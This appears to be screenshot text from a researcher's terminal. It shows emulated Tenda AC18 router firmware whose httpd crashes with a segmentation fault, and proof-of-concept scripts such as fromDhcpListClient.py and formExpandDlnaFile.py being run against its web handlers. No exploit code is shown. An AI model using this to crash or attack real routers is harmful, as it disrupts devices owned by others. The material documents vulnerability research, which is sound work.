 Home
yhr@yhr-vm: ~/Desktop/rooter/binaries/Tenda/AC18/AC18.
Connect to server failed.
create socket  fail -1
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
sh: can't create /etc/httpd.pid: nonexistent director
sh: can't create /proc/sys/net/ipv4/tcp_timestamps: n
[httpd][debug]----------------------------webs.c,157
httpd listen ip = 192.168.84.101 port = 80
webs: Listening for HTTP requests at address 192.168.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
Segmentation fault
yhr@yhr-vm:~/Desktop/rooter/binaries/Tenda/AC18/AC18.15.03.05.05/_US_AC18V1.0BR_
V15.03.05.05_multi_TD01.bin.extracted/squashfs-root$
yhr@yhr-vm: ~/Desktop/rooter/binaries/Tenda/poc
    return request('post', url, data=data, json=json, **kwargs)
  File "/usr/lib/python3/dist-packages/requests/api.py", line 61, in request
    return session.request(method=method, url=url, **kwargs)
  File "/usr/lib/python3/dist-packages/requests/sessions.py", line 544, in reque
st
    resp = self.send(prep, **send_kwargs)
  File "/usr/lib/python3/dist-packages/requests/sessions.py", line 657, in send
    r = adapter.send(request, **kwargs)
  File "/usr/lib/python3/dist-packages/requests/adapters.py", line 498, in send
    raise ConnectionError(err, request=request)
requests.exceptions.ConnectionError: ('Connection aborted.', RemoteDisconnected(
'Remote end closed connection without response'))
yhr@yhr-vm:~/Desktop/rooter/binaries/Tenda/poc$ python fromDhcpListClient
fromDhcpListClient_list.py  fromDhcpListClient.py
yhr@yhr-vm:~/Desktop/rooter/binaries/Tenda/poc$ python formExpandDlnaFile.py
yhr@yhr-vm:~/Desktop/rooter/binaries/Tenda/poc$ python formExpandDlnaFile.py
{"subfileList":[]}
yhr@yhr-vm:~/Desktop/rooter/binaries/Tenda/poc$